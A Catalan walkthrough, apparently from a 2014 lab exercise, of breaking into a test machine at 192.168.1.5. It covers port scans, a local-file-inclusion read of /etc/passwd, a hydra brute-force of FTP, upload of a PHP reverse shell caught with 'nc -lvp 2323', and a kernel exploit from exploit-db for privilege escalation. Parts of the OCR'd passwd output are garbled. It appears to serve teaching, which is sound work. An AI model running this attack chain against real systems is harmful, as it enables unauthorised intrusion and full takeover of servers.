**Breu exemple d'atac a un sistema informàtic**

**Pau Muñoz i Pairet**

**Lleida 2014**

Nmap -Pn 192.168.1.5

 $\begin{array}{c|c|c|c|c|c} \hline \multicolumn{1}{c|}{\mathbf{L}} & \multicolumn{1}{c|}{\mathbf{L}} & \multicolumn{1}{c|}{\mathbf{X}} \\ \hline \multicolumn{1}{c|}{\mathbf{L}} & \multicolumn{1}{c|}{\mathbf{L}} & \multicolumn{1}{c|}{\mathbf{X}} \\ \hline \multicolumn{1}{c|}{\mathbf{L}} & \multicolumn{1}{c|}{\mathbf{L}} & \multicolumn{1}{c|}{\mathbf{X}} \\ \hline \multicolumn{1}{c|}{\mathbf{L}} & \multicolumn{1}{c|}{\mathbf{L}} & \multicolumn$ root@galileo: ~ Archivo Editar Ver Buscar Terminal Avuda oot@galileo:~# nmap -Pn 192.168.1.5 Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-16 15:19 CEST Nmap scan report for 192.168.1.5 Host is up  $(0.00014s$  latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address: 08:00:27:06:D2:72 (Cadmus Computer Systems) Nmap done: 1 IP address (1 host up) scanned in 13.35 seconds root@galileo:~#

Escanejem TOTS els ports, per a mes informació

nmap -p- 192.168.1.5



nmap -p 22,80,20201 -sV 192.168.1.5

oot@galileo:~# nmap -p 22,80,20201 -sV 192.168.1.5 Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-16 15:22 CEST ---------<br>Nmap scan report for 192.168.1.5<br>Host is up (0.00051s latency). PORT STATE SERVICE VERSION OpenSSH 5.3p1 Debian 3ubuntu7.1 (Ubuntu Linux; protocol 22/tcp open ssh  $2.0)$ 80/tcp open http Apache httpd 2.2.14 ((Ubuntu))  $\mathbb I$ 20201/tcp open ftp vsftpd 2.2.2 MAC Address: 08:00:27:06:D2:72 (Cadmus Computer Systems) Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux kernel Service detection performed. Please report any incorrect results at http://nmap.<br>ers/submit/ orq/submit/ Nmap done: 1 IP address (1 host up) scanned in 19.65 seconds

Utiltizem el software nikto (apt-get install nikto) per aconseguir mes informació sobre el servidor http

## nikto -h [http://192.168.1.5](http://192.168.1.5/)



## naveguem per el lloc web, analitzem manualment tota l'informació possible





Deduim que dins el codi php sota el qual corre la pàgina, s'hi amaga algun tipus de funció de l'estil "include" dirigida a arxius locals del sistema operatiu



Canviem personal.html per /etc/passwd

realitzem un atac LFI per llegir /etc/passwd així sabem noms d'usuari del sistema operatiu

## Benvingut al nostre lloc web, mariner d'aigua dolca!

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin/shn/sync games:x:5:60:games:/usr/games: /bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh https://www.datai.org/war/spool/news.youtube.com/war/spool/news.youtube.com/war/spool/news.youtube.com/war/spo<br>http://war/spool/news.youtube.com/war/spool/news/spool/news/213:13:proxy.html/bin/sh<br>www-datai.org/war/www.pbin et and the state of the state of the state of the state of the state of the state of the state of the state of<br>Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admi yslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:107::/var/run/dbus:/bin/false avahi-autoipd:x:103:110:Avahi autoip daemon,,,;/var/lib/avahi-autoipd;/bin/false avahi:x:104:111:Avahi mDNS daemon,,,;/var/run/avahi-daemon: autoip definom,,,,,var/iblowindiale availistic definition in the definom,,,,var/tun/avain-definom;<br>http://avail.bin/false.couchdb.x:105:113:CouchDB Administrator,,,./var/lib/couchdb./bin/bash speech-dispather.x:106:29:Spee gdm:x:114:120:Gnome Display Manager:/var/lib/gdm:/bin/false usuari:x:1000:1000:usuari,,,:/home/usuari:/bin/bash boxadd:x:999:1::/var/run/vboxadd:/bin/false mysql:x:115:123:MySQL Server,,,:/var/lib/mysql:/bin/false ftp:x:116:124:ftp<br>daemon,,,:/srv/ftp:/bin/false jsparrow:x:1001:1001:,,,:/var/www/:/bin/nologin sshd:x:117:65534::/var/r /nologin

Utilitzem un script per generar un diccionari a partir de les paraules del lloc web

./dict.sh [http://192.168.1.5](http://192.168.1.5/)

## oot@galileo:~# /dict.sh http://192.168.1.5

 $15:30:15$  - Inici de baixada http://192.168.1.5. Pot tardar bastant... 15:30:15 - Hem acabat de baixar, Creant diccionari... 15:30:15 - Diccionari creat! Total de paraules: 151 Diccionari creat a ./wordlist.txt!

Utiltizem hydra per atacar el servidor ftp



Trobat's un usuari i una contrasenya vàlids, ens connectem al ftp



Descobrim que hi ha un directori on disposem de tots els permisos necesaris per pujar arxius i executar-los

Partint de la base de que el servidor víctima, tal com hem descobert a partir del seu lloc web, disposa de php instalat, pujarem un backdoor escrit en php, aquest script es connectarà cap a la nostre màquina i ens permetrà interactuar amb el servidor

utiltizarem el script php-reverse-shell.php disponible a packetstormsecurity.com

editem els detalls corresponents



El pujem al directori baixades via ftp

Acte seguit, escoltem conexions al port 2323 utiltizant netcat

nc -lvp 2323

Acte seguit executem el codi des del navegador web

<http://192.168.1.5/baixades/php-reverse-shell.php>i mantenim la finestra oberta



Un cop rebuda la conexió podem veure que instantaniament ens mostra que la versió del kernel de la màquina a atacar es bastant antiga. Moltes vegades podem atacar el kernel d'un sistema operatiu per elevar els nostres privilegis a la màquina

Si busquem una mica per internet trobem:

<http://www.exploit-db.com/exploits/15704/>

Es un exploit, ens baixem el codi font, i el compilem a la màquina karli

gcc -w exploit.c -o exploit

oot@galileo:~# gcc -w exploit.c -o exploit oot@galileo ~#

El pujem al sistema via ftp



Llançem l'exploit que acabem de pujar al sistema

